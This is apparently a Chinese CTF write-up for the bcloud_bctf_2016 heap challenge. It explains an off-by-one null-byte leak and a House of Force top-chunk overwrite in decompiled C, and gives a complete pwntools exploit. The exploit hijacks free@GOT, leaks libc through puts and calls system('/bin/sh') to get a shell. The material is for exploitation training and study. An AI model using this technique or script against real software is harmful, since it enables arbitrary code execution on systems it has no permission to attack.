[house of force]bcloud_bctf_2016 题目链接:https://buuoj.cn/challenges#bcloud_bctf_2016
逆向分析 先看看main函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 void __cdecl __noreturn main () setvbuf(stdin , 0 , 2 , 0 ); setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stderr , 0 , 2 , 0 ); start_fun(); while ( 1 ) { switch ( sub_8048760() ) { case 1 : create(); break ; case 2 : print(); break ; case 3 : edit(); break ; case 4 : delete (); break ; case 5 : Syn(); break ; case 6 : Quit(); default : sub_8048C6C(); break ; } } }
很明显的菜单题格式。先入为主很容易会去分析菜单的各个函数的功能,其实这几个功能都没有可以利用的漏洞,但我们先看看每个函数的作用。
create 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 int create () int result; int i; int size; for ( i = 0 ; i <= 9 && books_content[i]; ++i ) ; if ( i == 10 ) return puts ("Lack of space. Upgrade your account with just $100 :)" ); puts ("Input the length of the note content:" ); size = read_16Byte(); books_content[i] = (int )malloc (size + 4 ); if ( !books_content[i] ) exit (-1 ); books_size[i] = size; puts ("Input the content:" ); your_read(books_content[i], size, 10 ); printf ("Create success, the id is %d\n" , i); result = i; syn_flags[i] = 0 ; return result; }
读入size,代表size可控。然后将chunk的首地址保存在books_content中。然后输出content。由于创建的大小比申请大小多4,所以不会导致堆溢出。
print 1 2 3 4 int print () return puts ("WTF? Something strange happened." ); }
大骗子
edit 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int edit () int _16Byte; int v2; int v3; puts ("Input the id:" ); _16Byte = read_16Byte(); if ( _16Byte < 0 || _16Byte > 9 ) return puts ("Invalid ID." ); v2 = books_content[_16Byte]; if ( !v2 ) return puts ("Note has been deleted." ); v3 = books_size[_16Byte]; syn_flags[_16Byte] = 0 ; puts ("Input the new content:" ); your_read(v2, v3, 10 ); return puts ("Edit success." ); }
输入一个编号,修改对应编号chunk的内容。没什么特别的。
delete 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 int delete () int _16Byte; void *ptr; puts ("Input the id:" ); _16Byte = read_16Byte(); if ( _16Byte < 0 || _16Byte > 9 ) return puts ("Invalid ID." ); ptr = (void *)books_content[_16Byte]; if ( !ptr ) return puts ("Note has been deleted." ); books_content[_16Byte] = 0 ; books_size[_16Byte] = 0 ; free (ptr); return puts ("Delete success." ); }
选择一个chunk,将其free,指针也会删除,不会出现野指针。
其他函数 syn,quit,sub_8048C6C都没什么用,就不赘述了。
漏洞分析 分析一大串菜单函数发现一无所获,原来真正的漏洞藏在start_fun()里,我们来看一下里面是什么。
1 2 3 4 5 void start_fun () fun1(); fun2(); }
里面套了两个函数,进去看看。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 unsigned int fun1 () char s[64 ]; char *v2; unsigned int v3; v3 = __readgsdword(0x14 u); memset (s, 0 , 0x50 u); puts ("Input your name:" ); your_read((int )s, 0x40 , 10 ); v2 = (char *)malloc (0x40 u); name = (int )v2; strcpy (v2, s); sub_8048779(v2); return __readgsdword(0x14 u) ^ v3; }
fun1函数有一个不是很明显的地址泄露。

先由your_read读取0x40个字符到s中,而s的大小刚好是0x40(64)。虽然在your_read函数中特地给读入的字符串后加入了一个\x00截断,但是如果我们读入0x40个字符的话,会多一个\x00溢出,溢出到v2的地址范围

虽然到现在为止还没有问题,但是在这之后,程序直接将chunk的地址写到v2中,这就导致截断符\x00被覆盖,从而使strcpy会顺带读出后面跟着的chunk首地址。
1 2 3 4 sh.sendafter("name:" ,"a" *0x40 ) sh.recvuntil("a" *0x40 ) chunk_addr = u32(sh.recv(4 )) print ("chunkaddr:" + hex (chunk_addr))
只需要这样就能轻松泄露出chunk的首地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 void fun2 (void ) char s[64 ]; char *org; char v2[68 ]; char *host; unsigned int v4; v4 = __readgsdword(0x14 u); memset (s, 0 , 0x90 u); puts ("Org:" ); your_read((int )s, 0x40 , 10 ); puts ("Host:" ); your_read((int )v2, 0x40 , 10 ); host = (char *)malloc (0x40 u); org = (char *)malloc (0x40 u); dword_804B0C8 = (int )org; dword_804B148 = (int )host; strcpy (host, v2); strcpy (org, s); puts ("OKay! Enjoy:)" ); }
fun2中有更关键的覆盖,也是和上个函数一样的漏洞,只不过这里更加复杂一些。
这里有两个buf,一个是s,一个是v2,他们都是暂存输入的字符,然后将字符用strcpy复制到chunk中。

可以从变量的定义得出这几个变量在栈中的顺序

首先读入0x40个’b’给s,再读入一个p32(0xffffffff)给v2(为什么是0xffffffff之后再说)
内存会变成这样:

很显然,现在这两块内存是被\x00截断的,并不会有什么关联。但是当malloc给org和host赋值以后就不一样了
malloc以后,org返回的地址被存入了s和v2中间的一块内存单元,导致\x00被覆盖。
此时如果再用strcpy将s复制到chunk中,就会导致堆溢出。
我们直接用gdb看一下内存的变化情况:
malloc前↑ malloc后↓

堆的情况:
strcpy(org, s);前
strcpy(org, s);后
不知是否有注意到,在strcpy前,0x92ad0dc的位置有一个0x00020e71,这是topchunk的size。而strcpy之后,这个size刚好被我们的0xffffffff覆盖了。
可以看一下现在的topchunk状态:
topchunk的大小被我们改成了0xffffffff,此时就可以利用house of force的思路,分配一个很大很大的chunk,直到下一个chunk的地址为我们想要任意篡改的目标地址。
1 2 3 4 5 6 7 8 topchunk_addr = chunk_addr + 0xd0 print ("topchunk = " ,hex (topchunk_addr)) books_content = 0x0804B120 offset = books_content - topchunk_addr - 20 print ("offset = " ,hex (offset)) add(offset,'' )
这里会出现一个问题,就是offset为什么是负数。

在说明这个问题之前,要先了解elf程序结构


图中红框框的部分就是我们的top_chunk,上方地址为高,下方地址为低。
一般来说top_chunk是下底边往上慢慢减少的。
但是我们在这题中,把topchunk的大小改成了0xffffffff,那就相当于整个内存空间都变成了top_chunk。
然后malloc函数的参数是默认当做unsigned int的,也就是说我们传入一个负数会被当做一个很大很大的整数,整个数字大到超过了上图中,上半个top_chunk。由于一个字长只能存储8个字节,因此当top_chunk的边界超过上边界的时候,就会进位(实际上进位的那一位丢失了),从而回到最底层0x00000000的地方,继续分配。就以此题为例,我们的目标是bss段的books_content,那么当我们传入-0xed1fcc时,我们malloc出的大chunk覆盖了这些空间:
也可以在chunk的头部看看chunk究竟有多大
可以看到是非常大的size。(这个地址是我们之前覆写了0xffffffff的位置)
此时我们之前分配的所有小chunk也都被覆盖了
看一下此时topchunk的地址
我们的目标是books_content(0x804b120)
top_chunk已经分配到这个地方以后,我们只需要再malloc一个新chunk,就可以在books_content上构造堆块,从而控制堆指针来实现任意地址写。
漏洞利用 exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 from pwn import *import sysfrom pwnlib.ui import pausecontext.log_level='debug' elf = ELF('/home/bi0x/pwn_problems/pwning/bcloud_bctf_2016/bcloud_bctf_2016' ) libc = ELF('/home/bi0x/ctf/tools/buu-libc/ubuntu16/32/libc-2.23.so' ) puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] free_got = elf.got['free' ] if args['REMOTE' ]: sh = remote(sys.argv[1 ], sys.argv[2 ]) else : sh = process("/home/bi0x/pwn_problems/pwning/bcloud_bctf_2016/bcloud_bctf_2016" ) def add (size,content ): sh.sendlineafter('option--->>' ,'1' ) sh.sendlineafter('Input the length of the note content:' ,str (size)) sh.sendafter('Input the content:' ,content) def edit (index,content ): sh.sendlineafter('option--->>' ,'3' ) sh.sendlineafter('Input the id:' ,str (index)) sh.sendafter('Input the new content:' ,content) def delete (index ): sh.sendlineafter('option--->>' ,'4' ) sh.sendlineafter('Input the id:' ,str (index)) sh.sendafter("name:" ,"a" *0x40 ) sh.recvuntil("a" *0x40 ) chunk_addr = u32(sh.recv(4 )) print ("chunkaddr:" + hex (chunk_addr))sh.sendafter("Org:" ,'b' *0x40 ) sh.sendlineafter("Host:" ,p32(0xffffffff )) topchunk_addr = chunk_addr + 0xd0 print ("topchunk = " ,hex (topchunk_addr)) books_content = 0x0804B120 offset = books_content - topchunk_addr - 20 print ("offset = " ,hex (offset)) add(offset,'' ) print ("puts_plt = " ,hex (puts_plt))print ("puts_got = " ,hex (puts_got))print ("free_got = " ,hex (free_got))''' 在books_content中写入篡改目标的地址,chunk编号和内容分别为: 0:0x0 1:free_got 2:puts_got 3:"/bin/sh".addr 就是下面这个字符串的地址 4:"/bin/sh" ''' add(0x18 ,p32(0 ) + p32(free_got) + p32(puts_got) + p32(0x0804B130 ) + b'/bin/sh\x00' ) edit(1 ,p32(puts_plt) + b'\n' ) delete(2 ) sh.recv(1 ) puts_libc_addr = u32(sh.recv(4 )) print ("puts_libc_addr = " ,hex (puts_libc_addr))system_addr = puts_libc_addr + libc.symbols['system' ] - libc.symbols['puts' ] print ("system_addr = " ,hex (system_addr))edit(1 ,p32(system_addr) + b'\n' ) delete(3 ) sh.interactive() print (sh.recv())
